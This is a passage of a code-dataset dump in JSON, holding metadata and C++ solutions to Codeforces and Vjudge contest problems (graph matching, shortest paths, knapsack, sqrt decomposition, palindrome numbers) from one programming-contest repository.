scanf(\"%s\",str);\n int nnn = strlen(str);\n n=nnn;\n string s = str;\n for(int i =0;i<nnn;i++) data[i] = (int)str[i];\n data[nnn]=0;\n Deal();\n CLR(sum1);\n for(int i = 1;i<=nnn;i++) {\n int x = sa[i];\n int tot = nnn-x;\n\n int lc = 0;\n if(i) lc =height[i];\n\n sum1[lc+1]++;\n sum1[tot+1]--;\n\n }\n for(int i = 1;i<=nnn;i++) sum1[i]+=sum1[i-1];\n for(int i = 1;i<=nnn;i++) sum1[i]+=sum1[i-1];\n // for(int i =1;i<=nnn;i++) debug(sum1[i]);\n int q = nxt();\n printf(\"Case %d:\\n\",cs++);\n while(q--) {\n int a= nxt();\n int b= nxt();\n // debug(a,b);\n ll res = tSix[b]-tSix[a-1];\n res%=M;\n res-=(sum1[b]-sum1[a-1]);\n res%=M;\n res+=M;\n res%=M;\n printf(\"%lld\\n\",res);\n }\n\n }\n ///debug((clock()-cl)/CLOCKS_PER_SEC);\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.34921765327453613,
"alphanum_fraction": 0.3655760884284973,
"avg_line_length": 27.139999389648438,
"blob_id": "30dbdf149e0cb071304c401b263c580fbf7fd041",
"content_id": "1d52047ba081c2011407971d6506a84a0193de9d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1406,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 50,
"path": "/Codeforces/Codeforces Round #331 (Div. 2) - 596/596C-Wilbur and Points.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<ll,ll>\nusing namespace std;\n;map<ll,vector<pii> > m; pii res[100000+5];\nint main()\n {\n take1(n);int a,b,w;\n f(i,0,n)\n {\n cin>>a>>b;\n m[b-a].push_back(pii(a,b));\n }\n f(i,0,n) sort(m[i].begin(),m[i].end());\n f(i,0,n) {\n cin>>w;\n if(m[w].empty()) {\n puts(\"NO\");\n return 0;\n }\n res[i].first=m[w][0].first;\n res[i].second=m[w][0].second;\n m[w].erase(m[w].begin());\n\n }\n f(i,1,n)\n {\n if(res[i].first<=res[i-1].first&&res[i].second<=res[i-1].second)\n {\n puts(\"NO\");\n return 0;\n }\n\n }\n puts(\"YES\");\n f(i,0,n)\n cout<<res[i].first<<\" \"<<res[i].second<<endl;\n\n}"
},
{
"alpha_fraction": 0.6331058144569397,
"alphanum_fraction": 0.658703088760376,
"avg_line_length": 17.935483932495117,
"blob_id": "abebc32596619c2d4d50d39bd6faac9b67993aac",
"content_id": "16167fe5e89c0b3a6cb6e15fceb8529bd26513a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 586,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 31,
"path": "/Codeforces/Codeforces Round #280 (Div. 2) - 492/492B-Vanya and Lanterns.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <algorithm>\n#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\nusing namespace std;\nll n,l,ar[1005],maxi;\nint main()\n{\ncin>>n>>l;\nf(i,0,n) cin>>ar[i];\nsort(ar,ar+n);\nf(i,1,n)\n maxi=max(maxi,ar[i]-ar[i-1]);\n printf(\"%.12lf\\n\",max((double)maxi/2.0,max((double)l-ar[n-1],(double)ar[0]-0)));\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4009900987148285,
"alphanum_fraction": 0.41996699571609497,
"avg_line_length": 15.173333168029785,
"blob_id": "5cd27c41b547938b2f4471707fa76d8b1bc947a0",
"content_id": "9a5fa7700c73cd6d69abbe5c04f924fd780d0019",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1212,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 75,
"path": "/Codeforces/Codeforces Round #324 (Div. 2) - 584/584D-Dima and Lisa.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\nusing namespace std;\nll n;\nint p(int a)\n{\n if(a==1) return 0;\n for(int i=2;i<=sqrt(a);i++)\n if(a%i==0)\n return 0;\n return 1;\n}\nint main()\n{\n // cout<<p(2)<<endl;\n int n,a,b,c;\n scanf(\"%i64d\",&n);\n if(p(n))\n {\n printf(\"1\\n%d\",n);return 0;\n }\n for(int i=n-1; ;i--)\n {\n if(p(i))\n {\n a=i;\n n=n-i;\n break;\n\n }\n }\n if(p(n))\n {\n printf(\"2\\n%d %d \",a,n);return 0;\n\n\n }\n b=2;\n c=n-2;\n //cout<<b<<\" \"<<c;\n if(p(b)&&p(c))\n {\n printf(\"3\\n%d %d %d\",a,b,c);return 0;\n }\n\n\n for(int i=3;i<=n;i+=2)\n {\n b=i;\n c=n-i;\n if(p(b)&&p(c))\n {\n printf(\"3\\n%d %d %d\",a,b,c);return 0;\n }\n\n\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3457222878932953,
"alphanum_fraction": 0.36886394023895264,
"avg_line_length": 31.43181800842285,
"blob_id": "dbe09d8ab45e59f22db7127b432951578d9a514d",
"content_id": "c6c84255d5b823ab68cc6880f80dd426d01ea9f5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1426,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 44,
"path": "/Codeforces/Codeforces Round #338 (Div. 2) - 615/615B-Longtail Hedgehog.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nvector<int> g[N]; int ar[N];\nint main()\n{\n take2(node,edges);\n while(edges--){\n take2(a,b);\n g[a].push_back(b);g[b].push_back(a);\n }\n for(int i=1;i<=node;i++){\n for(int j=0;j<g[i].size();j++){\n int res=g[i][j];\n if(res>i){\n ar[res]=max(ar[res],ar[i]+1);\n }\n\n }\n }\n //cout<<ar[5]<<endl;\n ll ans=0;\n f(i,1,node+1){\n ll p=(ll)(ar[i]+1)*(ll)g[i].size();\n ans=max(ans,p);\n }\n cout<<ans<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.37409767508506775,
"alphanum_fraction": 0.4127388596534729,
"avg_line_length": 21.419048309326172,
"blob_id": "5309bb1916e727f76a569c2c3b9dc8e8d1446b83",
"content_id": "c161dcf476b608db938aafb3738f6bdaf15ed33d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2355,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 105,
"path": "/Vjudge/MIST Team Contest 6/D.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\nconst int MAXN1 = 50000;\nconst int MAXN2 = 50000;\nconst int MAXM = 150000;\n\nint n1, n2, edges, last[MAXN1], prv[MAXM], head[MAXM];\nint matching[MAXN2], dist[MAXN1], Q[MAXN1];\nbool used[MAXN1], vis[MAXN1];\n\nvoid init(int _n1, int _n2) {\n n1 = _n1;\n n2 = _n2;\n edges = 0;\n fill(last, last + n1, -1);\n}\n\nvoid addEdge(int u, int v) {\n head[edges] = v;\n prv[edges] = last[u];\n last[u] = edges++;\n}\n\nvoid bfs() {\n fill(dist, dist + n1, -1);\n int sizeQ = 0;\n for (int u = 0; u < n1; ++u) {\n if (!used[u]) {\n Q[sizeQ++] = u;\n dist[u] = 0;\n }\n }\n for (int i = 0; i < sizeQ; i++) {\n int u1 = Q[i];\n for (int e = last[u1]; e >= 0; e = prv[e]) {\n int u2 = matching[head[e]];\n if (u2 >= 0 && dist[u2] < 0) {\n dist[u2] = dist[u1] + 1;\n Q[sizeQ++] = u2;\n }\n }\n }\n}\n\nbool dfs(int u1) {\n vis[u1] = true;\n for (int e = last[u1]; e >= 0; e = prv[e]) {\n int v = head[e];\n int u2 = matching[v];\n if (u2 < 0 || !vis[u2] && dist[u2] == dist[u1] + 1 && dfs(u2)) {\n matching[v] = u1;\n used[u1] = true;\n return true;\n }\n }\n return false;\n}\n\nint maxMatching() {\n fill(used, used + n1, false);\n fill(matching, matching + n2, -1);\n for (int res = 0;;) {\n bfs();\n fill(vis, vis + n1, false);\n int f = 0;\n for (int u = 0; u < n1; ++u)\n if (!used[u] && dfs(u))\n ++f;\n if (!f)\n return res;\n res += f;\n }\n}\nmap<pair<int,int> ,int> mp;\n\nint main(){\n// ios_base::sync_with_stdio(false);\n// cin.tie(0);\n int test;\n scanf(\"%d\",&test);\n while(test--) {\n int p;\n scanf(\"%d\",&p);\n init(p+1,p+1);\n int e;\n scanf(\"%d\",&e);\n for(int i = 0;i<e;i++) {\n int a,b;\n scanf(\"%d%d\",&a,&b);\n mp[make_pair(a,b)]=1;\n }\n for(int i = 1;i<=p;i++) {\n for(int j = 1;j<=p;j++) {\n if(mp.count(make_pair(i,j))) continue;\n addEdge(i,j);\n }\n }\n printf(\"%d\\n\",p+p-maxMatching());\n mp.clear();\n }\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.41645461320877075,
"alphanum_fraction": 0.4418999254703522,
"avg_line_length": 30.64429473876953,
"blob_id": "446570a938514c470843b7fabb765d544d0d5c30",
"content_id": "94e58608a0b1eb33d270aa6d5b529b8edd4ce821",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4716,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 149,
"path": "/Codeforces/Codeforces Round #307 (Div. 2)/E.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 600010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nint block=750;\nset<pii>v[1010];\nint up[N];\n\nbool dontgo[N];\nvoid update(int l,int r,ll val) {\n\n int i;\n for(i = l;i<=r&&i%block;i++) {\n int No = i/block;\n if(dontgo[No]||ar[i]>1000000000) continue;\n v[No].erase(v[No].find(make_pair(ar[i],i)));\n ar[i]+=val;\n v[No].insert(make_pair(ar[i],i));\n }\n for(;i+block-1<=r;i+=block) {\n int No = i/block;\n if(dontgo[No]) continue;\n up[No]+=val;\n if(up[No]>1000000000) dontgo[No]=1;\n }\n for(;i<=r;i++) {\n int No = i/block;\n if(dontgo[No]||ar[i]>1000000000) continue;\n v[No].erase(v[No].find(make_pair(ar[i],i)));\n ar[i]+=val;\n v[No].insert(make_pair(ar[i],i));\n }\n\n}\nint query(int l,int r,int k)\n{\n int i;\n int res=0;\n int Left=-1,Right=-1;\n for(i=0; i<=r; i+=block)\n {\n int blocknumber =i/block;\n debug(blocknumber);\n if(dontgo[blocknumber]) continue;\n auto it = v[blocknumber].lower_bound(make_pair(k-up[blocknumber],-inf));\n if(it!=v[blocknumber].end()) {\n pii tmp = *it;\n if(tmp.ff+up[blocknumber]==k) {\n if(Left==-1) {\n Left = tmp.ss;\n\n break;\n }\n }\n }\n }\n if(Left==-1) return -1;\n if(Right==-1) {\n for(int i = r/block;i>=0;i--) {\n int blocknumber =i;\n if(dontgo[blocknumber]) continue;\n auto it1 = v[blocknumber].upper_bound(make_pair(k-up[blocknumber],inf));\n\n it1--;\n pii tmp = *it1;\n if(tmp.ff+up[blocknumber]==k) {\n Right = tmp.ss;\n break;\n }\n\n }\n }\n\n\n return Right-Left;\n\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n = nxt();int q= nxt();\n for(int i = 0;i<n;i++) {\n\n ar[i] = nxt();\n v[i/block].insert(make_pair(ar[i],i));\n }\n while(q--) {\n int t = nxt();\n if(t==1) {\n int a= nxt()-1;\n int b= nxt()-1;\n int k = nxt();\n update(a,b,k);\n } else {\n printf(\"%d\\n\",query(0,n-1,nxt()));\n }\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.39731571078300476,
"alphanum_fraction": 0.42330634593963623,
"avg_line_length": 32.514286041259766,
"blob_id": "90dd7492bd468c742812668447c54a98281b9818",
"content_id": "12b1b951e51b5b1b245b2a0c26b42b3825f5bf73",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4694,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 140,
"path": "/Vjudge/MIST Individual Long Contest 8/B.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\n\nint ar[1005][1005];\nint x= 0;\nint n ,m;\nint get(int x,int k) {\n if(x==0) return 0;\n else if(x==n*m+1) return 2*((n-1)*(m-1))+1;\n return k+((x-1)*2);\n}\nint rectangle(int i,int j) {\n if(i==1||j==m) return 0;\n else if(i==n+1||j==0) return (n*m)+1;\n else {\n return (i-2)*(m-1)+j;\n }\n}\nvector<pll> adj[N];\nll level[N];\nint dijkstra(int st) {\n int dest =2*((n-1)*(m-1))+1;\n for(int i = 0;i<=dest;i++) level[i] = (ll)3e17;\n level[0] = 0;\n priority_queue<pii> pq;\n pq.push(make_pair(-level[0],0));\n while(!pq.empty()) {\n pii top = pq.top();\n if(top.ss==dest) return -top.ff;\n pq.pop();\n for(auto it : adj[top.ss]) {\n if(level[top.ss]+it.ss<level[it.ff]) {\n level[it.ff]=(ll)level[top.ss]+it.ss;\n pq.push(make_pair(-level[it.ff],it.ff));\n }\n\n }\n\n }\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int cs = 1;\n while(1) {\n\n\n scanf(\"%d %d\",&n,&m);\n if(!n&&!m) break;\n\n for(int i = 1;i<=n;i++) {\n for(int j = 1;j<m;j++) {\n int a= nxt();\n int up = rectangle(i,j);\n int down = rectangle(i+1,j);\n int x= get(up,2);\n int y =get(down,1);\n adj[x].pb(make_pair(y,a));\n adj[y].pb(make_pair(x,a));\n }\n }\n for(int i =1;i<n;i++) {\n for(int j = 1;j<=m;j++) {\n int a= nxt();\n int Left = rectangle(i+1,j-1);\n int Right = rectangle(i+1,j);\n int x= get(Left,1);\n int y = get(Right,2);\n adj[x].pb(make_pair(y,a));\n adj[y].pb(make_pair(x,a));\n }\n }\n for(int i = 1;i<n;i++) {\n for(int j = 1;j<m;j++) {\n int a= nxt();\n int no =rectangle(i+1,j);\n int x = get(no,1);\n int y= get(no,2);\n adj[x].pb(make_pair(y,a));\n adj[y].pb(make_pair(x,a));\n\n }\n }\n printf(\"Case %d: Minimum = %d\\n\",cs++,dijkstra(0));\n FOR(i,0,N) adj[i].clear();\n }\n\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.4100642502307892,
"alphanum_fraction": 0.43709850311279297,
"avg_line_length": 32.95454406738281,
"blob_id": "60b72931fd3edd507506a2702bbe972539430338",
"content_id": "154d50afa589cd8bb935aedef3535f7ba254012c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3736,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 110,
"path": "/Vjudge/MIST Individual Long Contest 3/C.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint dp[100][10000];int weight[100],cost[100];\nbool taken[100][10000];\nint knapsack(int n,int cap){\n for(int i=1;i<=n;i++){\n for(int w=1;w<=cap;w++){\n if(w>=weight[i]){\n if(cost[i]+dp[i-1][w-weight[i]]>dp[i-1][w]){\n taken[i][w]=1;\n } else taken[i][w]=0;\n dp[i][w]=max(cost[i]+dp[i-1][w-weight[i]],dp[i-1][w]);\n }\n else {\n dp[i][w]=dp[i-1][w];\n taken[i][w]=0;\n }\n\n }\n }\n\n return dp[n][cap];\n}\nvector<pii> v;\nvector<pii> res;\nvoid printItem(int item,int total){\n while(item>0){\n if(taken[item][total]){\n res.pb(v[item-1]);\n total-=weight[item];\n item--;\n } else item--;\n\n }\n cout<<res.size()<<endl;\n reverse(ALL(res));\n for(int i = 0;i<res.size();i++) cout<<res[i].ff<<\" \"<<res[i].ss<<endl;\n res.clear();\n v.clear();\n\n}\nint main()\n{\n int n,cap,w;int cs = 0;\n while(cin>>cap>>w>>n){\n for(int i = 1;i<=n;i++){\n cin>>weight[i]>>cost[i];\n v.pb(make_pair(weight[i],cost[i]));\n weight[i]*=w;\n weight[i]+=weight[i]*2;\n }\n if(cs) printf(\"\\n\");\n cs = 1;\n int res=knapsack(n,cap);\n cout<<res<<endl;\n printItem(n,cap);\n v.clear();\n\n\n }\n\n\nreturn 0;\n}\n"
},
{
"alpha_fraction": 0.30190330743789673,
"alphanum_fraction": 0.32421788573265076,
"avg_line_length": 33.375938415527344,
"blob_id": "f49332b3aee7575be288f2485f9791bf788eac47",
"content_id": "546f43a0753728bc797ff1d62fb6945d60560463",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4571,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 133,
"path": "/Codeforces/2017 ACM Amman Collegiate Programming Contest - 101498/101498H-Palindrome Number.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nint ar[12]={0};\nbool valid(ll sum,ll koita,ll dig) {\n// if(koita%2==1) {\n// if(koita*dig>=sum&&(sum-dig*2)>=0)\n// return true;\n// if(dig==0) return true;\n// // if(dig*2+9>=sum) return true;\n// return false;\n// }\n if(dig==0) return true;\n if(koita*dig>=sum&&(sum-dig*2)>=0) return true;\n return false;\n\n}\nint main(){\n #ifdef sayed\n // freopen(\"in.txt\",\"r\",stdin);\n //freopen(\"out.txt\",\"w\",stdout);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test = nxt();\n while(test--) {\n int n = nxt();\n ll sum =lxt();\n if(n==1)\n {\n if(sum<=9)\n {\n printf(\"%lld\\n\",sum);\n }\n else\n {\n puts(\"-1\");\n }\n continue;\n }\n bool f;\n int one = 0;\n int j =9;\n for(int i =1;i<=n/2;i++) {\n\n f= 0;\n j = max(j,0);\n for( ;j>=0;j--) {\n if(i==1&&j==0) break;\n if(valid(sum,n-(i-1)*2,j)) {\n sum-=2*j;\n f = 1;\n ar[j]+=2;\n break;\n }\n }\n if(!f) break;\n\n }\n // cout<<sum<<endl;\n if(n%2==1&&f){\n if(sum>9){\n f =0;\n } else{\n f=1;\n ar[sum]++;\n sum=0;\n }\n }\n if(sum) f=0;\n vector<int> a,b;\n if(!f) {\n printf(\"-1\\n\");\n } else{\n int x = -1;\n for(int i = 9;i>=0;i--) {\n for(int j = 1;j<=ar[i]/2;j++){\n a.pb(i);\n }\n if(ar[i]%2==1){\n x=i;\n }\n }\n if(x!=-1) a.pb(x);\n for(int i = 9;i>=0;i--) {\n for(int j = 1;j<=ar[i]/2;j++){\n b.pb(i);\n }\n }\n\n for(int i = 0;i<a.size();i++) printf(\"%d\",a[i]);\n for(int j =b.size()-1;j>=0;j--) printf(\"%d\",b[j]);\n printf(\"\\n\");\n }\n CLR(ar);\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3835712671279907,
"alphanum_fraction": 0.40322959423065186,
"avg_line_length": 33.19200134277344,
"blob_id": "7595836dc92e3b47101a62ae6424e5411e01a47f",
"content_id": "1f342c4a666ae9bb00936287a321a09e8fa97d19",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4273,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 125,
"path": "/Codeforces/2015 Tishreen Collegiate Programming Contest - 100935/100935J-Weird Maze.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class 